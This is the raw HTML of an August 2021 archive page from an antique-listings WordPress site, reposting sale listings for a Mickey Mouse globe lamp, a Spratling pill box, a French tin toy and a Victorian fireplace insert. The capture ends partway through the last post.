

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://earlyrareantique.com/2021/08/
body_size: 27353
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html><!--<![endif]-->
	<head>
		<title>August | 2021 | Early Rare Antique</title>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="alternate" type="application/rss+xml" title="Early Rare Antique &raquo; Feed" href="https://earlyrareantique.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Early Rare Antique &raquo; Comments Feed" href="https://earlyrareantique.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///earlyrareantique.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='capture-css'  href='https:///earlyrareantique.com/wp-content/themes/default/style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='damion-open-sans-oswald-web-fonts-css'  href='https:///fonts.googleapis.com/css?family=Damion%7COpen+Sans%7COswald&#038;ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-min-css'  href='https:///earlyrareantique.com/wp-content/themes/default/includes/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///earlyrareantique.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///earlyrareantique.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///earlyrareantique.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///earlyrareantique.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://earlyrareantique.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://earlyrareantique.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Early Rare Antique"/>
	<meta property="og:title" content="Rare Art Deco 1930 Mickey mouse antique globe lamp early rosenthal style Germany"/>
		<meta property="og:description" content="The lamp has perfect balance. Doesnt get much better than"/>
	
	<meta property="og:url" content="https://earlyrareantique.com/rare-art-deco-1930-mickey-mouse-antique-globe-lamp-early-rosenthal-style-germany-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/moti.js"></script>
<script type="text/javascript" src="/toceladil.js"></script>
		<style type="text/css" id="default-theme-customizer">
							/* Background Color */
				.post:after, .post:before, .post-container:after, .post-container:before,
				.primary-sidebar-widget:before, .primary-sidebar-widget:after,
				.widget-container:before, .widget-container:after {
					background-color: ##ffffff;
				}
			
			
			/* Content Color */
			article.content, .post-date, .post-footer .post-meta p, #post-author {
				color: #333333;
			}
		</style>
		</head>

	<body lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml' class="archive date">
					<section class="social-media-icons">
						</section>
		
		<div class="wrapper">

			<section class="top-bar cf">
				<button class="mobile-nav-button">
					<!--[if gt IE 8]><!-->
						<svg class="menu-icon" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><rect x="0.208" y="10.167" fill="#FFFFFF" width="99.792" height="19.958"/><rect x="0.208" y="40.104" fill="#FFFFFF" width="99.792" height="19.958"/><rect x="0.208" y="70.041" fill="#FFFFFF" width="99.792" height="19.959"/></svg>
						<svg class="close-icon" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><path fill="#FFFFFF" d="M63.973 49.999l34.76-34.762c1.335-1.333 1.335-3.494 0-4.826l-9.144-9.146 c-1.333-1.332-3.493-1.332-4.827 0L50 36.028L15.237 1.265c-1.332-1.332-3.493-1.332-4.826 0l-9.146 9.146 c-1.333 1.332-1.333 3.493 0 4.826l34.763 34.762L1.267 84.762c-1.334 1.334-1.334 3.493 0 4.826l9.145 9.146 c1.333 1.334 3.495 1.334 4.826 0L50 63.973l34.761 34.761c1.334 1.334 3.493 1.334 4.826 0l9.146-9.146 c1.333-1.333 1.333-3.492 0-4.826L63.973 49.999z"/></svg>
					<!--<![endif]-->
					<span class="mobile-nav-label">Navigation</span>
				</button>
			</section>
					<ul id="mobile-menu" class="menu mobile-menu mobile-nav">
			<li class="menu-item close-item close">
				<button class="mobile-nav-close-button">
					<!--[if gt IE 8]><!-->
						<svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><path fill="#FFFFFF" d="M63.973 49.999l34.76-34.762c1.335-1.333 1.335-3.494 0-4.826l-9.144-9.146 c-1.333-1.332-3.493-1.332-4.827 0L50 36.028L15.237 1.265c-1.332-1.332-3.493-1.332-4.826 0l-9.146 9.146 c-1.333 1.332-1.333 3.493 0 4.826l34.763 34.762L1.267 84.762c-1.334 1.334-1.334 3.493 0 4.826l9.145 9.146 c1.333 1.334 3.495 1.334 4.826 0L50 63.973l34.761 34.761c1.334 1.334 3.493 1.334 4.826 0l9.146-9.146 c1.333-1.333 1.333-3.492 0-4.826L63.973 49.999z"/></svg>
					<!--<![endif]-->
					<span class="mobile-nav-close-button-label">Close</span>
				</button>
			</li>
			<li class="menu-item menu-label primary_nav_label">Primary Menu:</li>
	<li class="page_item page-item-6"><a href="https://earlyrareantique.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://earlyrareantique.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://earlyrareantique.com/terms-of-service/">Terms of service</a></li>
			<li class="social-media">			<section class="social-media-icons">
						</section>
		</li>
		</ul>
	
			<!-- Header	-->
			<header id="header" class="cf">
				<div class="in">
					<section class="logo-box logo-box-no-header-cta logo-box-full-width">
								<p id="title" class="site-title site-title-no-logo no-logo">
			<a href="https://earlyrareantique.com" title="Early Rare Antique">
				Early Rare Antique			</a>
		</p>
									<p id="slogan" class="slogan ">
					</p>
						</section>

					<!--  Header Call to Action -->
					<aside class="header-cta-container header-call-to-action no-widgets">
											</aside>
				</div>

				<nav class="primary-nav-container">
					<div class="in">
						<div class="primary-nav menu"><ul><li ><a href="https://earlyrareantique.com/">Home</a></li><li class="page_item page-item-6"><a href="https://earlyrareantique.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://earlyrareantique.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://earlyrareantique.com/terms-of-service/">Terms of service</a></li></ul></div>
					</div>
				</nav>
			</header>


			<div class="in">	<section class="content-wrapper archive-content archives cf">
		<article class="content cf">
			<header class="archive-title">
	<h1 class="page-title month-archive-title monthly-archive-title">Month: August 2021</h1></header>

	
	<section id="post-3957" class="post-3957 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-antique tag-deco tag-early tag-germany tag-globe tag-lamp tag-mickey tag-mouse tag-rare tag-rosenthal tag-style cf">
		<section class="post-container">
					<figure class="post-image capture-1200x500-featured-image capture-1200x500-post-image">
			<a href="https://earlyrareantique.com/rare-art-deco-1930-mickey-mouse-antique-globe-lamp-early-rosenthal-style-germany-2/">
				<img width="60" height="80" src="https://earlyrareantique.com/wp-content/photos/Rare_Art_Deco_1930_Mickey_mouse_antique_globe_lamp_early_rosenthal_style_Germany_01_lqu.jpg" class="attachment-capture-1200x500 wp-post-image" alt="Rare_Art_Deco_1930_Mickey_mouse_antique_globe_lamp_early_rosenthal_style_Germany_01_lqu" />			</a>
		</figure>
	
			<section class="post-title-wrap cf post-title-wrap-featured-image">
				<h2 class="post-title"><a href="https://earlyrareantique.com/rare-art-deco-1930-mickey-mouse-antique-globe-lamp-early-rosenthal-style-germany-2/">Rare Art Deco 1930 Mickey mouse antique globe lamp early rosenthal style Germany</a></h2>

									<p class="post-date">
													Posted by <a href="https://earlyrareantique.com/author/admin/">admin</a> On August 31, 2021											</p>
							</section>

			<article class="post-content cf">
				<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Rare_Art_Deco_1930_Mickey_mouse_antique_globe_lamp_early_rosenthal_style_Germany_01_rlrm.jpg" title="Rare Art Deco 1930 Mickey mouse antique globe lamp early rosenthal style Germany" alt="Rare Art Deco 1930 Mickey mouse antique globe lamp early rosenthal style Germany"/>
  <br/>	 
<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Rare_Art_Deco_1930_Mickey_mouse_antique_globe_lamp_early_rosenthal_style_Germany_02_xvxj.jpg" title="Rare Art Deco 1930 Mickey mouse antique globe lamp early rosenthal style Germany" alt="Rare Art Deco 1930 Mickey mouse antique globe lamp early rosenthal style Germany"/>
<br/>	 
  <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Rare_Art_Deco_1930_Mickey_mouse_antique_globe_lamp_early_rosenthal_style_Germany_03_tzvg.jpg" title="Rare Art Deco 1930 Mickey mouse antique globe lamp early rosenthal style Germany" alt="Rare Art Deco 1930 Mickey mouse antique globe lamp early rosenthal style Germany"/>
  <br/> 
 
 <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Rare_Art_Deco_1930_Mickey_mouse_antique_globe_lamp_early_rosenthal_style_Germany_04_ffi.jpg" title="Rare Art Deco 1930 Mickey mouse antique globe lamp early rosenthal style Germany" alt="Rare Art Deco 1930 Mickey mouse antique globe lamp early rosenthal style Germany"/>
  
<br/>		
<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Rare_Art_Deco_1930_Mickey_mouse_antique_globe_lamp_early_rosenthal_style_Germany_05_vxob.jpg" title="Rare Art Deco 1930 Mickey mouse antique globe lamp early rosenthal style Germany" alt="Rare Art Deco 1930 Mickey mouse antique globe lamp early rosenthal style Germany"/> <br/>
<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Rare_Art_Deco_1930_Mickey_mouse_antique_globe_lamp_early_rosenthal_style_Germany_06_fp.jpg" title="Rare Art Deco 1930 Mickey mouse antique globe lamp early rosenthal style Germany" alt="Rare Art Deco 1930 Mickey mouse antique globe lamp early rosenthal style Germany"/>	 

 <br/> 
  
 <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Rare_Art_Deco_1930_Mickey_mouse_antique_globe_lamp_early_rosenthal_style_Germany_07_xo.jpg" title="Rare Art Deco 1930 Mickey mouse antique globe lamp early rosenthal style Germany" alt="Rare Art Deco 1930 Mickey mouse antique globe lamp early rosenthal style Germany"/>	 <br/>	   
<br/>
	  
 

<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/qyteq.gif" title="Rare Art Deco 1930 Mickey mouse antique globe lamp early rosenthal style Germany" alt="Rare Art Deco 1930 Mickey mouse antique globe lamp early rosenthal style Germany"/>
 <br/>
	
The lamp has perfect balance. Doesnt get much better than this if you want an amazing Mickey Mouse lamp original textured lime green art deco glass shade that fits like a glove on the top clips hold it in place the lamp is in perfect condition with no damage whatsoever having old cloth covered cord with original plug Mickey measures 6.3/4 almost 7 inches tall almost 14 inches tall with globe simply gorgeous black and white Rosenthal style glazed terra-cotta. This is a must have for the Disney collector to collect and take mickey mouse early made in Germany circa 1930 Rare Art Deco 1930 Mickey mouse antique globe lamp early rosenthal amazing. Youll never find another if you like rare early black and white mickey mouse this is the piece to have. The item &#8220;Rare Art Deco 1930 Mickey mouse antique globe lamp early rosenthal style Germany&#8221; is in sale since Wednesday, August 25, 2021. This item is in the category &#8220;Collectibles\Disneyana\Vintage (Pre-1968)\Other Vintage Disneyana&#8221;. The seller is &#8220;monroememory&#8221; and is located in Philadelphia, Pennsylvania. This item can be shipped worldwide.
 <ul> 
<li>Character/Story/Theme: Mickey Mouse</li>
<li>Year: 1930</li>
<li>Country/Region of Manufacture: Germany</li>

</ul> 
<br/>   	   
 

<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/qyteq.gif" title="Rare Art Deco 1930 Mickey mouse antique globe lamp early rosenthal style Germany" alt="Rare Art Deco 1930 Mickey mouse antique globe lamp early rosenthal style Germany"/>
   <br/>
			</article>

			<footer class="post-footer cf">
				<section class="comments-link-container">
											<span class="comments-link"><span class="fa fa-minus-circle"></span> Observations Closed</span>
									</section>

				<section class="post-footer-right">
									</section>
			</footer>
		</section>
	</section>
	
	<section id="post-3955" class="post-3955 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-early tag-edging tag-pill tag-rare tag-rope tag-silson tag-silverplate tag-spratling tag-william cf">
		<section class="post-container">
					<figure class="post-image capture-1200x500-featured-image capture-1200x500-post-image">
			<a href="https://earlyrareantique.com/rare-early-william-spratling-for-silson-silverplate-pill-box-rope-edging-1944/">
				<img width="80" height="63" src="https://earlyrareantique.com/wp-content/photos/Rare_Early_William_Spratling_for_Silson_Silverplate_Pill_Box_Rope_Edging_1944_01_lqu.jpg" class="attachment-capture-1200x500 wp-post-image" alt="Rare_Early_William_Spratling_for_Silson_Silverplate_Pill_Box_Rope_Edging_1944_01_lqu" />			</a>
		</figure>
	
			<section class="post-title-wrap cf post-title-wrap-featured-image">
				<h2 class="post-title"><a href="https://earlyrareantique.com/rare-early-william-spratling-for-silson-silverplate-pill-box-rope-edging-1944/">Rare Early William Spratling for Silson Silverplate Pill Box Rope Edging 1944</a></h2>

									<p class="post-date">
													Posted by <a href="https://earlyrareantique.com/author/admin/">admin</a> On August 31, 2021											</p>
							</section>

			<article class="post-content cf">
				<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Rare_Early_William_Spratling_for_Silson_Silverplate_Pill_Box_Rope_Edging_1944_01_faru.jpg" title="Rare Early William Spratling for Silson Silverplate Pill Box Rope Edging 1944" alt="Rare Early William Spratling for Silson Silverplate Pill Box Rope Edging 1944"/>  		 
<br/>			 <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Rare_Early_William_Spratling_for_Silson_Silverplate_Pill_Box_Rope_Edging_1944_02_mfb.jpg" title="Rare Early William Spratling for Silson Silverplate Pill Box Rope Edging 1944" alt="Rare Early William Spratling for Silson Silverplate Pill Box Rope Edging 1944"/> 	 <br/> 
  <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Rare_Early_William_Spratling_for_Silson_Silverplate_Pill_Box_Rope_Edging_1944_03_jrnl.jpg" title="Rare Early William Spratling for Silson Silverplate Pill Box Rope Edging 1944" alt="Rare Early William Spratling for Silson Silverplate Pill Box Rope Edging 1944"/><br/><img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Rare_Early_William_Spratling_for_Silson_Silverplate_Pill_Box_Rope_Edging_1944_04_oz.jpg" title="Rare Early William Spratling for Silson Silverplate Pill Box Rope Edging 1944" alt="Rare Early William Spratling for Silson Silverplate Pill Box Rope Edging 1944"/>
 <br/>	 

<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Rare_Early_William_Spratling_for_Silson_Silverplate_Pill_Box_Rope_Edging_1944_05_zexd.jpg" title="Rare Early William Spratling for Silson Silverplate Pill Box Rope Edging 1944" alt="Rare Early William Spratling for Silson Silverplate Pill Box Rope Edging 1944"/>
  <br/> 
  <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Rare_Early_William_Spratling_for_Silson_Silverplate_Pill_Box_Rope_Edging_1944_06_vxol.jpg" title="Rare Early William Spratling for Silson Silverplate Pill Box Rope Edging 1944" alt="Rare Early William Spratling for Silson Silverplate Pill Box Rope Edging 1944"/>	 <br/>	   
 

<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Rare_Early_William_Spratling_for_Silson_Silverplate_Pill_Box_Rope_Edging_1944_07_cef.jpg" title="Rare Early William Spratling for Silson Silverplate Pill Box Rope Edging 1944" alt="Rare Early William Spratling for Silson Silverplate Pill Box Rope Edging 1944"/>  
<br/>
	 	
<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Rare_Early_William_Spratling_for_Silson_Silverplate_Pill_Box_Rope_Edging_1944_08_daf.jpg" title="Rare Early William Spratling for Silson Silverplate Pill Box Rope Edging 1944" alt="Rare Early William Spratling for Silson Silverplate Pill Box Rope Edging 1944"/> 
 <br/>
	
<br/>   	    <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/qyteq.gif" title="Rare Early William Spratling for Silson Silverplate Pill Box Rope Edging 1944" alt="Rare Early William Spratling for Silson Silverplate Pill Box Rope Edging 1944"/>
   <br/>
 
Visit Lauren Stanley Silver for the best. American and Mexican silver at. Being offered is a rare circa 1944 silverplate pill box by William Spratling of Taxco, Mexico. Pill box is domed with a wrap around rope motif. Has ring for a chain. Dimensions 1 1/4&#8243; x1 1/4&#8243; x 3/4. Marked as illustrated in photo. Please MAXIMIZE each photo to see and appreciate all details of item! With any inquiries and with your name and postal address for upcoming exhibitions. Button above and learn more about us and American Silver. And only to the. The item &#8220;Rare Early William Spratling for Silson Silverplate Pill Box Rope Edging 1944&#8243; is in sale since Wednesday, August 30, 2017. This item is in the category &#8220;Antiques\Silver\Sterling Silver (.925)\Other Antique Sterling Silver&#8221;. The seller is &#8220;laurenstanley&#8221; and is located in New York, New York. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Viet nam, Uruguay.
  <ul>	 
<li>Brand: William Spratling</li>
<li>Pattern: Decor</li>
<li>Type: pill box</li>
<li>Composition: Sterling Silver</li>
<li>Age: Post-1940</li>
<li>Maker: William Spratling</li>
 </ul>	
 <br/>   <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/qyteq.gif" title="Rare Early William Spratling for Silson Silverplate Pill Box Rope Edging 1944" alt="Rare Early William Spratling for Silson Silverplate Pill Box Rope Edging 1944"/>
<br/>  
			</article>

			<footer class="post-footer cf">
				<section class="comments-link-container">
											<span class="comments-link"><span class="fa fa-minus-circle"></span> Observations Closed</span>
									</section>

				<section class="post-footer-right">
									</section>
			</footer>
		</section>
	</section>
	
	<section id="post-3953" class="post-3953 post type-post status-publish format-standard has-post-thumbnail hentry category-antique tag-antique tag-depose tag-early tag-france tag-horse tag-litho tag-penny tag-platform tag-rare tag-wheel cf">
		<section class="post-container">
					<figure class="post-image capture-1200x500-featured-image capture-1200x500-post-image">
			<a href="https://earlyrareantique.com/antique-rare-early-h-a-depose-litho-horse-on-platform-wheel-penny-tin-toy-france/">
				<img width="80" height="60" src="https://earlyrareantique.com/wp-content/photos/Antique_Rare_Early_H_A_Depose_Litho_Horse_On_Platform_Wheel_Penny_Tin_Toy_France_01_ijoa.jpg" class="attachment-capture-1200x500 wp-post-image" alt="Antique_Rare_Early_H_A_Depose_Litho_Horse_On_Platform_Wheel_Penny_Tin_Toy_France_01_ijoa" />			</a>
		</figure>
	
			<section class="post-title-wrap cf post-title-wrap-featured-image">
				<h2 class="post-title"><a href="https://earlyrareantique.com/antique-rare-early-h-a-depose-litho-horse-on-platform-wheel-penny-tin-toy-france/">Antique Rare Early H. A Depose Litho Horse On Platform Wheel Penny Tin Toy France</a></h2>

									<p class="post-date">
													Posted by <a href="https://earlyrareantique.com/author/admin/">admin</a> On August 30, 2021											</p>
							</section>

			<article class="post-content cf">
				 <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Antique_Rare_Early_H_A_Depose_Litho_Horse_On_Platform_Wheel_Penny_Tin_Toy_France_01_iib.jpg" title="Antique Rare Early H. A Depose Litho Horse On Platform Wheel Penny Tin Toy France" alt="Antique Rare Early H. A Depose Litho Horse On Platform Wheel Penny Tin Toy France"/><br/> 		 <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Antique_Rare_Early_H_A_Depose_Litho_Horse_On_Platform_Wheel_Penny_Tin_Toy_France_02_ljx.jpg" title="Antique Rare Early H. A Depose Litho Horse On Platform Wheel Penny Tin Toy France" alt="Antique Rare Early H. A Depose Litho Horse On Platform Wheel Penny Tin Toy France"/> 
 
<br/> 
<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Antique_Rare_Early_H_A_Depose_Litho_Horse_On_Platform_Wheel_Penny_Tin_Toy_France_03_ycy.jpg" title="Antique Rare Early H. A Depose Litho Horse On Platform Wheel Penny Tin Toy France" alt="Antique Rare Early H. A Depose Litho Horse On Platform Wheel Penny Tin Toy France"/> 
 
 
<br/>  <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Antique_Rare_Early_H_A_Depose_Litho_Horse_On_Platform_Wheel_Penny_Tin_Toy_France_04_nj.jpg" title="Antique Rare Early H. A Depose Litho Horse On Platform Wheel Penny Tin Toy France" alt="Antique Rare Early H. A Depose Litho Horse On Platform Wheel Penny Tin Toy France"/>
   <br/>
		 <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Antique_Rare_Early_H_A_Depose_Litho_Horse_On_Platform_Wheel_Penny_Tin_Toy_France_05_bpi.jpg" title="Antique Rare Early H. A Depose Litho Horse On Platform Wheel Penny Tin Toy France" alt="Antique Rare Early H. A Depose Litho Horse On Platform Wheel Penny Tin Toy France"/>


  <br/>	  
		 
<br/> 	 
 
<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/qyteq.gif" title="Antique Rare Early H. A Depose Litho Horse On Platform Wheel Penny Tin Toy France" alt="Antique Rare Early H. A Depose Litho Horse On Platform Wheel Penny Tin Toy France"/><br/> 
 	Antique Rare Early H. A Depose Litho Horse On Platform Wheel Penny Tin Toy France. Size &#8211; 4.5 Inches (Length) x 1.25 Inches (Breadth) x 3.4 Inches (Tall). In very good condition. You will definitely love it. Wear &#038; tear as visible. See photos for more details &#038; actual condition as photos are also part of description. Please note that color of the items may vary slightly due to lighting during photo shooting or the monitor&#8217;s display. The item &#8220;Antique Rare Early H. A Depose Litho Horse On Platform Wheel Penny Tin Toy France&#8221; is in sale since Wednesday, April 8, 2020. This item is in the category &#8220;Toys &#038; Hobbies\Vintage &#038; Antique Toys\Tin\Vehicles&#8221;. The seller is &#8220;vintagecollections2015&#8243; and is located in PHALODI, RAJASTHAN. This item can be shipped worldwide.

<ul> 


<li>Country/Region of Manufacture: France</li>
<li>Brand: H.A Depose</li>
<li>Type: Tinplate/ Penny Toys</li>
<li>Original/Reproduction: Original</li>
		</ul> 
 
	 
<br/> 
<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/qyteq.gif" title="Antique Rare Early H. A Depose Litho Horse On Platform Wheel Penny Tin Toy France" alt="Antique Rare Early H. A Depose Litho Horse On Platform Wheel Penny Tin Toy France"/>
 
<br/> 
 				</article>

			<footer class="post-footer cf">
				<section class="comments-link-container">
											<span class="comments-link"><span class="fa fa-minus-circle"></span> Observations Closed</span>
									</section>

				<section class="post-footer-right">
									</section>
			</footer>
		</section>
	</section>
	
	<section id="post-3951" class="post-3951 post type-post status-publish format-standard has-post-thumbnail hentry category-stunning tag-antique tag-arch tag-cast tag-circa tag-early tag-fireplace tag-insert tag-iron tag-rare tag-stunning tag-victorian cf">
		<section class="post-container">
					<figure class="post-image capture-1200x500-featured-image capture-1200x500-post-image">
			<a href="https://earlyrareantique.com/stunning-rare-early-victorian-antique-cast-iron-arch-insert-fireplace-circa-1850/">
				<img width="70" height="80" src="https://earlyrareantique.com/wp-content/photos/Stunning_Rare_Early_Victorian_Antique_Cast_Iron_Arch_Insert_Fireplace_circa_1850_01_pj.jpg" class="attachment-capture-1200x500 wp-post-image" alt="Stunning_Rare_Early_Victorian_Antique_Cast_Iron_Arch_Insert_Fireplace_circa_1850_01_pj" />			</a>
		</figure>
	
			<section class="post-title-wrap cf post-title-wrap-featured-image">
				<h2 class="post-title"><a href="https://earlyrareantique.com/stunning-rare-early-victorian-antique-cast-iron-arch-insert-fireplace-circa-1850/">Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850</a></h2>

									<p class="post-date">
													Posted by <a href="https://earlyrareantique.com/author/admin/">admin</a> On August 30, 2021											</p>
							</section>

			<article class="post-content cf">
				<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Stunning_Rare_Early_Victorian_Antique_Cast_Iron_Arch_Insert_Fireplace_circa_1850_01_kpak.jpg" title="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850" alt="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850"/> 

<br/><img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Stunning_Rare_Early_Victorian_Antique_Cast_Iron_Arch_Insert_Fireplace_circa_1850_02_cp.jpg" title="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850" alt="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850"/> 

<br/> 
<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Stunning_Rare_Early_Victorian_Antique_Cast_Iron_Arch_Insert_Fireplace_circa_1850_03_qw.jpg" title="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850" alt="Stunning Rare Early Victorian Antique Cast Iron Arch Insert Fireplace circa 1850"/>	 <br/> 

	 
 
